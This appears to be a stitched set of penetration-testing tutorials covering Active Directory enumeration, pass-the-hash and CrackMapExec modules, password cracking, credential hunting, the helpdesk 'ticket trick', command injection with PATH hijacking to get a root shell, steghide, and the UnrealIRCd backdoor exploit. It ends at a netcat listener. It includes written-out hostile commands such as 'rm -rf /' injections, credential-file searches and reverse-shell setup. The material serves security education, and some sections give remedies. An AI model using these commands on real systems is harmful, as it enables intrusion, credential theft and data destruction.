domain_policy: Domain policy such as password requirements and lockout policy
domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
domain_users_by_group: Domain users per group they are member of
domain_computers_by_os: Domain computers sorted by Operating System
Dependencies and installation
Requires ldap3 > 2.0, dnspython and future. ldapdomaindump runs on both python 2 and 3.
Dependencies can be installed manually with pip install ldap3 dnspython future, but should in most cases be handled by pip when you install the main package either from git or pypi.
The ldapdomaindump package can be installed with python setup.py install from the git source, or for the latest release with pip install ldapdomaindump.
python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –resolve
5. Open the files and start examining Users, Groups, computer, permissions and delegations
Authentication
Most AD servers support NTLM authentication. In the rare case that it does not, use –authtype SIMPLE.
Output formats
By default the tool outputs all files in HTML, JSON and tab delimited output (greppable). There are also two grouped files (users_by_group and computers_by_os) for convenience. These do not have a greppable output. JSON output for grouped files is disabled by default since it creates very large files without any data that isn’t present in the other files already.
DNS resolving
An important option is the -r option, which decides if a computers DNSHostName attribute should be resolved to an IPv4 address. While this can be very useful, the DNSHostName attribute is not automatically updated. When the AD Domain uses subdomains for computer hostnames, the DNSHostName will often be incorrect and will not resolve. Also keep in mind that resolving every hostname in the domain might cause a high load on the domain controller.
Minimizing network and memory usage
By default ldapdomaindump will try to dump every single attribute it can read to disk in the .json files. In large networks, this uses a lot of memory (since group relationships are currently calculated in memory before being written to disk). To dump only the minimal required attributes (the ones shown by default in the .html and .grep files), use the –minimal switch.
Visualizing groups with BloodHound
LDAPDomainDump includes a utility that can be used to convert ldapdomaindumps .json files to CSV files suitable for BloodHound. The utility is called ldd2bloodhound and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.convert or with python ldapdomaindump/convert.py if you are running it from the source. The conversion tool will take the users/groups/computers/trusts .json file and convert those to group_membership.csv and trust.csv which you can add to BloodHound. Note that these files are only compatible with BloodHound 1.x which is quite old. There are no plans to support the latest version as the BloodHound.py project was made for this. With the DCOnly collection method this tool will also only talk to LDAP and collect more information than ldapdomaindump would.
Visualizing dump with a pretty output like enum4linux
LDAPDomainDump includes a utility that can be used to output ldapdomaindumps .json files to an enum4linux like output. The utility is called ldd2pretty and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.pretty or with python ldapdomaindump/pretty.py if you are running it from the source.
Here’s a complete list of tools that come with the Pass-The-Hash toolkit:
pth-net: tool for administration of Samba and remote CIFS servers
pth-rpcclient: tool for executing client side MS-RPC functions
pth-smbclient: ftp-like client to access SMB/CIFS resources on servers
pth-smbget: wget-like utility for download files over SMB
pth-sqsh: interactive database shell for MS SQL servers
pth-winexe: SMB client to execute interactive commands on remote computer
pth-wmic: WMI client to execute queries on remote computer
pth-wmis: WMI client to execute a command on remote computer
pth-curl: curl with built-in NTLM support (deprecated / curl contains this natively)
All of these utilities support plain, Kerberos or NTLM authentications, fully supporting passing-the-hash (PTH) attacks.
Supported methods
winexe
wmic
wmis
rpcclient
smbclient
smbget
net
Pass-The-Hash RCE table overview
The following table provides information on what type of execution is possible using each method and provides details about which network ports are being used during the communication.
Note that without providing the “–uninstall” option, the service would remain running on the remote system afterwards.
Make sure to always include it to avoid leaving things running around after your engagement, otherwise it may lead to a very unpleasant conversations with your customer.
Using SYSTEM account
By default the pth-winexe utility executes the given command (cmd.exe in our case) under the privileges of the provided user
By using the “–system” option, pth-winexe can automatically escalate to the “nt authority\system” account.
This can be useful for conducting further attacks on the target machine. For instance:
No UAC bypasses required
Straightforward user impersonation
Again, make sure the “–uninstall” option is included.
Pass-The-Hash: pth-wmis
This method uses Windows Management Instrumentation (WMI) interface of the remote Windows system to run an arbitrary command.
It’s the only method that doesn’t use port tcp/445 for anything. It uses only port tcp/135 and a dynamically allocated high port such as tcp/50911 where it communicates with the Winmgmt service.
1. This method also has a little caveat – it doesn’t return the output from the command. If we want to see the output, we have to redirect the output to a file on the remote system and then fetch it with pth-smbget or pth-smbclient afterwards.
This script will gather data about the domain’s users and their corresponding email addresses. It will also include some extra information about last logon and last password set attributes. You can enable or disable the attributes shown in the final table by changing the values in line 184 and headers in line 190.
CrackMapExec (a.k.a CME) is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. Built with stealth in mind, CME follows the concept of “Living off the Land”: abusing built-in Active Directory features/protocols to achieve it’s functionality and allowing it to evade most endpoint protection/IDS/IPS solutions.
7. Password Spraying without bruteforce, Can be usefull for protocols like WinRM and MSSQL. This option avoid the bruteforce when you use files (-u file -p file)
[*] bloodhound Executes the BloodHound recon script on the target and retreives the results to the attackers\’ machine
[*] empire_exec Uses Empire\’s RESTful API to generate a launcher for the specified listener and executes it
[*] enum_avproducts Gathers information on all endpoint protection solutions installed on the the remote host(s) via WMI
[*] enum_chrome Decrypts saved Chrome passwords using Get-ChromeDump
[*] enum_dns Uses WMI to dump DNS from an AD DNS Server
[*] get_keystrokes Logs keys pressed, time and the active window
[*] get_netdomaincontroller Enumerates all domain controllers
[*] get_netrdpsession Enumerates all active RDP sessions
[*] get_timedscreenshot Takes screenshots at a regular interval
[*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] invoke_sessiongopher Digs up saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
[*] invoke_vnc Injects a VNC client in memory
[*] met_inject Downloads the Meterpreter stager and injects it into memory
[*] mimikatz Dumps all logon credentials from memory
[*] mimikatz_enum_chrome Decrypts saved Chrome passwords using Mimikatz
[*] mimikatz_enum_vault_creds Decrypts saved credentials in Windows Vault/Credential Manager
[*] mimikittenz Executes Mimikittenz
[*] multirdp Patches terminal services in memory to allow multiple RDP users
[*] netripper Capture`\’s credentials by using API hooking
[*] pe_inject Downloads the specified DLL/EXE and injects it into memory
[*] rdp Enables/Disables RDP
[*] scuffy Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shellcode_inject Downloads the specified raw shellcode and injects it into memory
[*] slinky Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
[*] test_connection Pings a host
[*] tokens Enumerates available tokens
[*] uac Checks UAC status
[*] wdigest Creates/Deletes the ‘UseLogonCredential’ registry key enabling WDigest cred dumping on Windows >= 8.1
[*] web_delivery Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
Metasploit
# First, set up a HTTP Reverse Handler
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
Sucrack is a command-line tool written in Python and provides a simple and efficient way to crack passwords. It supports both single and multi-threaded cracking, enabling users to optimize performance based on their hardware capabilities. The tool is designed to crack password hashes using techniques such as dictionary attacks, hybrid attacks, brute-force attacks, and rule-based attacks.
To install the tool follow the steps in the developer site, or use linux APT package maanger to install
sudo apt install sucrack
(OPTIONAL)
git clone https://github.com/hemp3l/sucrack
cd sucrack
./configure
make
How to use
CLI Command Syntax:
Usage: sucrack [-char] [-w num] [-b size] [-s sec] [-u user] [-l rules] wordlist

The word list can either be an existing file or stdin. In that case, use '-' instead of a file name

Options:
h : print this message
a : use ansi escape codes for nice looking statistics
s sec : statistics display interval
c : only print statistics if a key other than `q' is pressed
r : enable rewriter
w num : number of worker threads running with
b size : size of word list buffer
u user : user account to su to
l rules : specify rewriting rules; rules can be:
    A = all characters upper case
    F = first character upper case
    L = last character upper case
    a = all characters lower case
    f = first character lower case
    l = last character lower case
    D = prepend digit
    d = append digit
    e = 1337 characters
    x = all rules
Example #1
1. Having a wordlist with possible password combinations we can run it against a user
sucrack -a -w 20 -s 10 -u kali -rl AFLafld wordlist.txt
In the field of cybersecurity, password cracking is an essential technique used to assess the strength of passwords and improve overall security. This article will explore two popular tools, Hashcat and John the Ripper, and demonstrate how to create a wordlist using Hashcat from a word and then use John the Ripper to crack a hash.
Understanding Hashcat:
Hashcat is a powerful password recovery tool that uses brute-force, rule-based, and mask-based attacks to crack password hashes. It supports a wide range of hash algorithms and is highly optimized for speed. Before we begin cracking a hash, we’ll leverage Hashcat’s functionality to create a wordlist.
Creating a Wordlist with Hashcat:
Step 1: Install Hashcat:
Visit the official Hashcat website (https://hashcat.net/hashcat/) and download the appropriate version for your system.
Install Hashcat by following the installation instructions provided on the website.
Step 2: Create a Wordlist:
Launch a terminal or command prompt and navigate to the directory where Hashcat is installed.
Run the following command to generate a wordlist based on a simple word:
./hashcat –stdout -a 0 vry4n?d > wordlist.txt
Here, “vry4n?d” represents the simple word you want to create variations of, and “wordlist.txt” is the output file that will contain the generated wordlist.
Understanding John the Ripper:
John the Ripper (JtR) is another popular password cracking tool that works on various platforms. It combines several cracking modes, including dictionary-based, brute-force, and hybrid attacks, making it highly versatile and effective.
Cracking a Hash with John the Ripper:
Step 1: Install John the Ripper:
Visit the official John the Ripper GitHub repository (https://github.com/openwall/john) and follow the installation instructions for your specific operating system.
Step 2: Prepare the Hash File:
Create a text file named “hash.txt” and paste the hash you want to crack into it. Ensure there are no additional characters or spaces in the file.
Step 3: Launch John the Ripper:
Open a terminal or command prompt and navigate to the directory where John the Ripper is installed.
Step 4: Run the Hash Cracking:
Execute the following command to crack the hash using John the Ripper:
./john –format=NT hash.txt –wordlist=wordlist.txt
Here, “hash.txt” is the file containing the hash, and “wordlist.txt” is the wordlist generated in the previous step using Hashcat.
Wait for John the Ripper to complete the cracking process. It will display the cracked password if successful.
How to
1. Having a hash ($2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO) that we need to crack, if we suspect of a word or list of words, in this case PleaseSubscribe!, we can use hashcat to create a random combination of characters
2. Having our wordlist, we can execute john against the hashfile
john hashfile.txt –wordlist=wordlist.txt
cat hashfile.txt
3. This new password can be used to access other resource, escalate privileges, lateral movement, and so.
Conclusion
We explored the powerful password cracking tools Hashcat and John the Ripper. We learned how to create a wordlist using Hashcat, leveraging its flexibility and functionality. Then, we used John the Ripper to crack a hash by providing the generated wordlist. By understanding these tools and their capabilities, security professionals can assess the strength of passwords and enhance overall cybersecurity.
Configuration files play a critical role in storing sensitive credentials for various applications and services. Attackers often target these files to extract valuable information, such as usernames, passwords, API keys, and database credentials. Understanding the techniques employed by adversaries is vital in implementing effective defensive measures.
Techniques for Extracting Credentials
Attackers utilize multiple methods to extract credentials from configuration files. The following techniques are commonly observed in credential extraction attacks:
File Parsing: Attackers parse configuration files, leveraging knowledge of file formats and patterns to identify and extract credentials.
Regular Expressions: Utilizing pattern matching techniques, attackers search for credential-like strings within configuration files.
File Inclusion Vulnerabilities: Exploiting vulnerabilities that allow them to read or include arbitrary files, attackers gain access to configuration files containing credentials.
Data Leakage: Identifying misconfigurations or insecure logging practices, attackers exploit logs or error messages that inadvertently reveal credentials.
Common Configuration Files Containing Credentials
Certain configuration files frequently store credentials, making them attractive targets for attackers. Examples of commonly targeted files include:
Web Application Configurations: Files like web.config (ASP.NET), .env (PHP), or application.properties (Java) may contain database credentials or API keys.
Database Configuration Files: Configuration files like my.cnf (MySQL) or pg_hba.conf (PostgreSQL) often store database access credentials.
Network Service Configurations: SSH server configurations (sshd_config), mail server configurations (smtpd.conf), or VPN configurations (openvpn.conf) may contain critical credentials.
Binary Analysis: Attackers analyze binary files associated with applications to extract credentials embedded within them.
Memory Scraping: Attackers target running processes or system memory to retrieve credentials stored temporarily during application runtime.
Configuration File Misplacement: Attackers exploit misconfigurations that result in configuration files being inadvertently placed in publicly accessible locations.
Server Misconfigurations: Attackers leverage misconfigurations in web servers, FTP servers, or other services to gain unauthorized access to configuration files and extract credentials.
Example: Config files
1. In this case we have an application installed, which is connected to a database, looking into the configuration files we found config.json, which contains a username and password. The first step is to identify the home folder for the application
whereis mattermost
2. Knowing this help us find files using different techniques
4. Knowing, this configuration file could contain additional information, we proceed to read it
cat /opt/mattermost/config/config.json | less
Note: we also found something that seems SQL username and password
5. We will try access this database
mysql -u mmuser -p
Password: Crack_The_MM_Admin_PW
show databases;
Techniques
Password Hunting – Filenames and File Contents
When it comes to password hunting, one of the first things we should do is perform a high-level search to look for files that contain “password” in the filename. In addition to filenames, we should also be looking for the string “password” inside files.
Hunting for Interesting Filenames
1. We should start by looking for filenames that contain the word “password” in them before looking for the string “password” inside files on the filesystem. Additionally, we should also be looking for filenames that contain any other interesting strings that we can think of (config, php, etc.)
crontab -l; ls -alh /var/spool/cron; ls -al /etc/ | grep cron; ls -al /etc/cron; cat /etc/cron; cat /etc/at.allow; cat /etc/at.deny; cat /etc/cron.allow; cat /etc/cron.deny; cat /etc/crontab; cat /etc/anacrontab; cat /var/spool/cron/crontabs/root
find /home/* -type f -name “*.txt” -o ! -name “*.*”
2. Another command that we can use to comb the entire filesystem for files that contain a certain string in their name is the locate command.
locate ‘passw’
locate ‘pwd’
locate ‘*.php’
locate config.php
locate password; locate passwd
locate config.
Hunting for Interesting Strings Inside Files
1. There is a nice utilization of the grep command that we can use to search for files that contain the string “passw” and “pwd” across the entire filesystem; however, it does produce a RIDICULOUS amount of results.
2. we can navigate to common folders where we normally find interesting files, such as /var/www, /tmp, /opt, /home, etc. and then execute the following command:
The /etc/security/opasswd file is used by pam_cracklib (a module used in Linux to ensure a good password policy is in place) to store the hashed version of old passwords used on the system to prevent users from reusing the same ones over and over again.
cat /etc/security/opasswd
find / -name opasswd -xdev 2>/dev/null
Recently Modified Files
It can be useful to check files that were modified recently, as they may be containing useful information and/or credentials.
find / -mmin -30 -xdev 2>/dev/null
Credentials Stored in Memory
Services will sometimes store the credentials entered by the end user in clear text in memory. The commands below can help find credentials stored in processes:
1. On *nix systems, hidden files and folders will start with a period like the .bash_history file or the .ssh folder. To look for hidden files or folders, we can use the ‘-a’ switch when using the ls command, like so:
ls -la
ls -la /
Passwords in Bash History Files
1. The .bash_history file is a file that stores a history of user commands entered at the command prompt; used for viewing old commands that have been executed. The user’s current session saves the command history into memory, which can be viewed with the history command. But once that user logs off, the commands stored in memory are saved to the .bash_history file.
find / -name *_history -xdev 2> /dev/null
cat /home/user/.bash_history
Passwords in SSH Keys
1. When we are enumerating the different user profiles, we may come across a hidden folder that contains SSH keys! – This is commonly named .ssh and can be found using ls-la. we find there is an .ssh directory and inside an id_rsa file that we have read permissions on!
The id_rsa file is a private key that can be used to login to SSH without knowing the users password, but only if no password was set when the key was created. This file is essentially the equivalent of a password, with regards to getting you into the system.
cd /home/usr/.ssh/id_rsa
cat id_rsa
2. Uses Linux-based command grep to search the file system for key terms `PRIVATE KEY` to discover SSH keys.
1. Let’s jump into MySQL and enumerate the databases and tables. If we get lucky, we may find usernames and passwords for web applications as well as MySQL itself.
mysql -u root -p
show databases;
use <DB name>;
show tables;
select * from user;
Apart from the default databases, we should ALWAYS be interested in custom ones. Especially when the custom DB is related to a web application. If we find some password hashes in here, we may be able to crack them and use them to increase our access.
Password Hunting – /var/backups Folder
The /var/backups folder is where some automatic backups are stored, such as a backup of both the passwd and shadow file. However, the default backup files will have a restricted set of permissions just like the actual files do.
Essentially, we are looking for one of two scenarios…
The files in the backup folder have weak permissions allowing us to read files we should not be able to.
There are custom files in the folder that we can read.
Hunting with LinPEAS
For interesting strings in file names, LinPEAS only has the following sub-section: Searching *password* or *credential* files in home (limit 70). Although it says “in home”, it actually checks the entire filesystem. Unfortunately, the limit of 70 helps reduce output, but it also leaves out a lot of potential findings.
The strings inside files is also very targeted, for example it searches for passwords in log files, config PHP files, as well as only a few others.
For the rest of the LinPEAS example, we will look at how many of the same files it was able to find that we also found.
Config.php? – Found! – Finds the file and extracts the contents of the password.
passwd.dav? – NOT Found!
Hidden folder and file: /.important/.password? – Found! – Finds the files but does NOT extract the contents for us.
.bash_history files? – Found! – Finds which ones are readable by the current user, but does NOT extract the contents for us.
.ssh folder and SSH keys? – Found! – Finds which ones are readable by the current user, but does NOT extract the contents for us.
Hashes in MySQL? – NOT Found! – LinPEAS does not have the ability to access the database if there is a password set on the root MySQL user account.
pwds.db? – Found! – LinPEAS searches for interesting DB files and extracts the contents. Here we can see that it only dumps one hash in the file, but its enough to let us know we can go and explore it further manually.
backup.rar?– Found! – LinPEAS extracts all files from /opt and also has a check to find backup files.
Scripts
1. Script that can be used to find .conf, .config and .cnf files on a Linux system.
for l in $(echo “.conf .config .cnf”);do echo -e “\nFile extension: ” $l; find / -name *$l 2>/dev/null | grep -v “lib|fonts|share|core” ;done
2. Script that can be used to find credentials in specified file types.
for i in $(find / -name *.cnf 2>/dev/null | grep -v “doc|lib”);do echo -e “\nFile: ” $i; grep “user|password|pass” $i 2>/dev/null | grep -v “\#”;done
3. Script that can be used to find common database files.
for l in $(echo “.sql .db .*db .db*”);do echo -e “\nDB File extension: ” $l; find / -name *$l 2>/dev/null | grep -v “doc|lib|headers|share|man”;done
4. Script that can be used to search for common file types used with scripts.
for l in $(echo “.py .pyc .pl .go .jar .c .sh”);do echo -e “\nFile extension: ” $l; find / -name *$l 2>/dev/null | grep -v “doc|lib|headers|share”;done
5. Script used to look for common types of documents.
Countermeasures: Protecting Credentials in Configuration Files
To mitigate the risk of credential extraction from configuration files, the following countermeasures should be implemented:
Encryption and Hashing: Encrypt or hash sensitive credentials within configuration files to make them unusable if obtained by attackers.
Secure File Permissions: Set appropriate file permissions to limit access to configuration files, ensuring that only authorized users can read or modify them.
Environment Variables: Store credentials as environment variables instead of hardcoding them in configuration files.
Credential Management Systems: Implement secure credential management systems that centralize and protect sensitive credentials.
Regular Auditing: Conduct regular audits to identify insecure configurations and ensure proper protection of credentials.
Secure Development Practices: Train developers on secure coding practices, emphasizing the importance of properly handling credentials in configuration files.
Monitoring and Intrusion Detection
Implementing robust monitoring and intrusion detection mechanisms can help identify unauthorized access or suspicious activities related to configuration files. Key monitoring measures include:
Log Monitoring: Regularly analyze logs for unusual activity, such as unexpected modifications or access to configuration files.
Intrusion Detection Systems (IDS): Deploy IDS solutions to detect anomalous patterns or known attack signatures targeting configuration files.
Endpoint Security: Employ endpoint security solutions that detect and prevent unauthorized access to configuration files.
In today’s interconnected world, email addresses play a crucial role in verifying user identity. However, a vulnerability known as the “ticket trick” has emerged, potentially granting unauthorized individuals access to internal services of organizations. In this article, we will delve into the nature of the ticket trick vulnerability, explore how it can be abused, and discuss effective remedies to protect against this security issue.
Description:
The ticket trick vulnerability arises when non-employee users gain access to email addresses associated with a corporate domain, such as @Company.com. This vulnerability is particularly concerning as many cloud services rely on email addresses as “proof of employment.” By leveraging this vulnerability, unauthorized individuals can manipulate email address verification mechanisms to gain access to internal services like GitHub, Slack, Confluence, and others.
How to Abuse the Vulnerability:
Identifying the Corporate Domain: The first step in exploiting the ticket trick vulnerability is identifying an organization that uses a corporate domain for email addresses. Common examples include @Company.com or @OrganizationName.com.
Gaining Access to Email Addresses: Non-employee users need to find a way to gain access to email addresses associated with the corporate domain. This might involve exploiting misconfigurations, overlooked email aliases, or weak access controls.
Cloud Service Account Creation: Next, the non-employee user proceeds to create an account on a cloud service that relies on email verification as proof of employment. During the account creation process, they provide an email address within the corporate domain.
Granting Access to Internal Services: The cloud service, considering the email address as proof of employment, grants access to internal services meant for employees. This could include code repositories, collaboration platforms, project management tools, and more.
Example #1
HelpDesks usually allow users to email to a temporary email address provided by HelpDesks to update the status of an open ticket. If though the corporate domain is used for tickets, this “feature” allows non-
employee users to have access to @Company.com email addresses. Many cloud services take email
addresses as “proof of employment” and may grant access to internal services like GitHub, Slack,
Confluence, etc. Let’s try to create a new Ticket.
1. In this case we have an app that offers a service to open a ticket with support
Click on “Open a New Ticket”
2. Now fill in the information to open the ticket
Email Address: vry4n@test.com
Full Name: Unknown
Phone Number: 8758907777
Help Topic: Contact us
Issue Summary: I need technical support
3. Once the request is submitted, this application provides us with a temporary email
5774642@delivery.htb
4. In this case we can check the ticket status providing the new temporary email
Click on “Check Ticket Status”
5. We are displayed with an email inbox
6. Now try to access any internal site and use this temporary email to sign in
5774642@delivery.htb
Password: AdminAdmin!23
7. After submitting the register form, we received an email to our temporary e-mail address 5774642@delivery.htb
8. Click on the activation email form, and then use the credentials to log in, we manage to log in as an internal user, as we used an internal account to authenticate
9. Looking through the channels we found an internal chat that includes some credentials
Remedy recommendations
Multi-Factor Authentication (MFA): Implementing MFA can significantly enhance security. Require additional verification steps beyond email address confirmation, such as SMS verification, hardware tokens, or biometric authentication.
Identity and Access Management (IAM): Employ a robust IAM system that ensures access controls are well-defined and continuously audited. Regularly review and revoke access for non-employees or accounts associated with inactive or compromised email addresses.
Custom Verification Processes: Cloud services should develop custom verification processes that go beyond relying solely on email addresses. Consider additional identity verification methods, such as employment contracts, digital certificates, or HR validation.
Security Awareness and Training: Educate employees and users about the risks associated with email address verification and the potential impact of the ticket trick vulnerability. Encourage them to report any suspicious activity and maintain strong cybersecurity practices.
ltrace is a powerful Linux debugging utility that allows you to intercept and trace library calls made by a program. It helps developers and system administrators understand how a program interacts with shared libraries, identify potential issues, and gain insights into the program’s behavior. ltrace is particularly useful for understanding the dynamic behavior of applications, as it traces the library calls at runtime
ltrace is a powerful tool for tracing library calls and gaining insights into program behavior..
Installation:
Before using ltrace, you need to ensure that it is installed on your system. To install ltrace on a Debian-based system, use the following command:
Linux
sudo apt-get install ltrace
For Red Hat-based systems, use:
sudo yum install ltrace
For macOS, you can install ltrace using Homebrew:
brew install ltrace
Basic Usage:
The basic syntax of ltrace is as follows:
ltrace [options] [command]
Here, [options] are the various command-line options that you can use with ltrace, and [command] is the executable or command you want to trace.
ltrace is typically used in scenarios where you want to:
Understand how a program interacts with shared libraries.
Diagnose issues related to library calls.
Identify potential performance bottlenecks caused by library functions.
Debug issues that may not be easily traceable with traditional debugging tools.
Now, let’s explore some practical examples to illustrate the usage of ltrace.
Example 1: Tracing Library Calls of a Simple Program
Let’s start with a simple C program, example.c, which uses the printf function from the standard C library:
Compile the program:
gcc -o example example.c
Trace the library calls using ltrace:
ltrace ./example
In the output, you can see the library calls made by the printf function. For example, puts is called with the string “Hello, World!”.
Example 2: Tracing a Specific Library Function
In this example, we will trace only the strlen function from the C library:
1. Compile the program:
gcc -o example2 example2.c
2. Trace only the strlen function using ltrace:
ltrace -e strlen ./example2
In the output, you can see that the strlen function is called with the string “Hello, ltrace!” and the length is printed.
Example 3: Tracing Child Processes
ltrace can also trace child processes created by the main program. Let’s create a simple C program, child.c, that will be executed as a child process:
Compile the child program:
gcc -o child child.c
Create a parent program that will execute the child program:
Compile the parent program:
gcc -o parent parent.c
Trace the library calls of the parent and child programs using ltrace:
ltrace -f ./parent
In the output, you can see the library calls made by both the parent and child processes. The calls to puts correspond to the printf statements in each program.
The system() function in C is used to execute shell commands from within a C program. However, if user-supplied data is directly incorporated into the command string without proper validation and sanitization, it can lead to a command injection vulnerability. This allows an attacker to execute arbitrary commands on the underlying system with the privileges of the vulnerable program.
Exploiting Command Injection:
1. To exploit command injection, an attacker typically identifies a vulnerable program that incorporates user input into the system() function call without proper validation. Here’s an example:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char command[100];
    printf("Enter a command: ");
    scanf("%s", command);
    system(command);
    return 0;
}
In this code snippet, the user’s input is directly incorporated into the command string, which is then passed to the system() function. If the input is not properly validated, an attacker can manipulate it to execute arbitrary commands. For example, by entering ls; rm -rf /, the attacker can execute the ls command followed by the dangerous rm -rf / command.
2. Using ltrace to find the calls, we see system() being called
ltrace ./example1
ls
3. We can now try to inject a command
ltrace ./example1
ls;date
Note: we see now the date output displayed
Exploiting Command Injection while Reading a File:
1. Let’s consider another example where a vulnerable program allows an attacker to execute arbitrary commands while reading a file:
In this example, the program prompts the user for a filename and then constructs a command string to execute the cat command on the specified file. However, the input is not properly validated, allowing an attacker to inject arbitrary commands. For instance, if the user provides the input file.txt; rm -rf /, the attacker can execute the cat file.txt command followed by the dangerous rm -rf / command.
2. Running ltrace we find out the system call
ltrace ./example2
/etc/hosts
3. Exploiting this vulnerability we can inject commands
ltrace ./example2
/etc/hosts;date
Note: we see now the date output displayed
Subverting the PATH
If the programmer forgets to specify the full path for a binary, /bin/sh will check each of the locations on the PATH, in order until it finds an executable with the correct name, as soon as it finds one, it executes it with the permissions of the owner of the calling program. You can see how this could be used for privilege escalation, something under the control of one user results in something happening with another users permissions.
#include<stdio.h>

int main()
{
    system("ls");
    return(0);
}
1. Running program1 we can see that it prints the contents of the current directory
./program1
2. Running ltrace we can find out there is a system call
ltrace ./program1
3. Since, the full path is not defined, we can try to alter the contents of the $PATH variable, $PATH variable in Linux is an environment variable that stores a list of directories where the operating system searches for executable files when a command is entered in the shell.
echo $PATH
PATH=/tmp:$PATH
echo $PATH
4. We can now create a script in /tmp named ls, this new file needs to be set as executable
echo “/bin/date” > /tmp/ls
chmod 755 /tmp/ls
./program1
5. Knowing we could inject commands that would help us escalate priveleges, or even acquire persistence, such as adding a new user, or spawning a new shell with the privileges of the user that runs the app
Examples
[Example 1] Exploiting application system call
1. In this scenario there is an application that apparently reads a file, and, executes the contents of it. It has SUID file set, so if we get to exploit it, we could get elevated privileges.
ls -l viewuser
./viewuser
2. We see /tmp/listusers file is not found. We will run ltrace to try to figure out, if there would be any system() call
ltrace ./viewuser
3. Since, the script is executing system(), we can try to create a file in /tmp named as listusers file, we will enter /usr/bin/date command, and make this file as executable (making the file as executable could correct Permission denied error)
echo “/usr/bin/date” > /tmp/listusers
chmod a+x /tmp/listusers
4. Now running the application again, we don’t see the (sh: 1: /tmp/listusers: not found) error, instead we get the output of the /usr/bin/date command
5. Knowing we can execute a command we can now try to run a shell using /bin/bash
echo “/bin/bash” > /tmp/listusers
chmod a+x /tmp/listusers
6. Execute the script again, and we get root
./viewuser
whoami
Remedy
Input Validation: Validate the filename input to ensure it adheres to the expected file naming conventions. Reject any input that contains invalid characters or patterns.
File Content Validation: Before executing the command obtained from the file, validate and sanitize the content to ensure it consists only of expected characters and patterns. Reject any content that does not adhere to the expected format.
Restricted Command Execution: Consider implementing a restricted environment where only specific commands or a whitelist of allowed commands can be executed. This reduces the impact of potential command injection vulnerabilities.
Also, use full paths when calling binaries, scripts or programs
Steghide is a popular command-line tool used for hiding and extracting sensitive information within various file formats using steganography techniques. Steganography is the practice of concealing one piece of information within another.
Installing Steghide
Before you can use Steghide, you need to install it on your system. Here are the general steps:
Linux: Use your distribution’s package manager (e.g., apt, yum) to install Steghide. For example, on Ubuntu, you can run sudo apt-get install steghide
macOS: You can use package managers like Homebrew or MacPorts to install Steghide. For Homebrew, run brew install steghide
Windows: Download the Steghide binary from the official website (https://steghide.sourceforge.io/) and follow the installation instructions.
How use
Hiding a Text File within an Image:
Let’s assume you have a text file called “secret.txt” and an image file called “cover.jpg” in the same directory. Follow these steps to hide the text file within the image:
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to embed the text file within the image:
steghide embed -cf cover.jpg -ef secret.txt
<Passphrase>: 123456
This command tells Steghide to embed the “secret.txt” file within the “cover.jpg” image file.
Steghide will prompt you to enter a passphrase. Choose a strong passphrase and remember it, as you’ll need it later to extract the hidden file.
After providing the passphrase, Steghide will generate a new file called “cover.jpg” (or the same name as the original file) with the embedded data.
Extracting a Hidden File from an Image:
Now, let’s extract the hidden file from the image we created in the previous step. Follow these instructions:
Open your terminal or command prompt and navigate to the directory where the image file is located.
Use the following command to extract the hidden file:
steghide extract -sf cover.jpg
<Passphrase>: 123456
This command instructs Steghide to extract any hidden data from the “cover.jpg” image file.
Steghide will prompt you to enter the passphrase you used during the embedding process. Enter the correct passphrase.
Steghide will then extract the hidden file and save it in the current directory with its original name.
Hiding a File with Encryption:
In this example, we’ll hide a file within an image, but we’ll encrypt the file before embedding it. Follow these steps:
Encrypt the file you want to hide using your preferred encryption tool. Let’s assume the encrypted file is called “secret.enc”.
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to hide the encrypted file within the image:
Replace <passphrase> with the passphrase you want to use for embedding the file.
Steghide will embed the encrypted file within the image using the provided passphrase.
Specifying an Output File:
By default, Steghide will overwrite the original file when embedding or extracting data. However, you can specify a different output file using the “-sf” (source file) and “-xf” (extract file) options.
To specify an output file during embedding, use the “-sf” option followed by the desired output file name. For example:
UnrealIRCd contains a backdoor in the DEBUG3_DOLOG_SYSTEM macro. Various mirror sites hosting Unreal3.2.8.1.tar.gz with the 752e46f2d873c1679fa99de3f52a274d Md5 checksum since November 2009 have been compromised. A remote attacker could exploit this vulnerability to execute arbitrary commands with privileges of the application. CVE-2010-2075
UnrealIRCd, an open-source Internet Relay Chat (IRC) server, typically uses a few specific ports for its operation. Here are the commonly used ports by UnrealIRCd:
Port 6667: This is the default port for IRC servers. It is used for plaintext, unencrypted IRC communication. Clients can connect to the IRC server using this port to join chat rooms and interact with other users.
Port 6697: This port is commonly used for secure IRC communication over SSL/TLS. It provides an encrypted connection between the IRC server and clients, ensuring data confidentiality and integrity.
Port 7000: Often used for IRC over SSL/TLS (encrypted communication) as an alternative to port 6697. Some IRC networks or services may choose to use this port instead
Affected Products
UnrealIRCd UnrealIRCd 3.2.8.1
Identification
1. First step would be to identify the open ports in the server
nmap -p- -T 5 10.10.10.117 –max-retries 1
2. Now identify the version of the application, you can connect to the UnrealIRC port (6667, 6697, 7000), based on https://www.rfc-editor.org/rfc/rfc1459 , you can connect to the server using telnet, or netcat.
telnet 10.10.10.117 6697
(OPTIONAL) netcat 10.10.10.117 6697
3. We can authenticate and connect to the server to find out the version
PASS vry4n
NICK vry4n
USER vry4n atVK9 Security :vry4n
Note: the version is 3.2.8.1
Version enumeration using nmap
1. Run the /usr/share/nmap/scripts/irc-info.nse script against the UnrealIRC port
nmap -p 6667 -sV 192.168.142.128 –script=irc-info
Exploiting using Nmap (irc-unrealircd-backdoor.nse)
1. Nmap has a script that exploits this vulnerability, once we have confirmed the server has the vulnerable version we can, start a netcat listener on our local machine
nc -lvp 4444
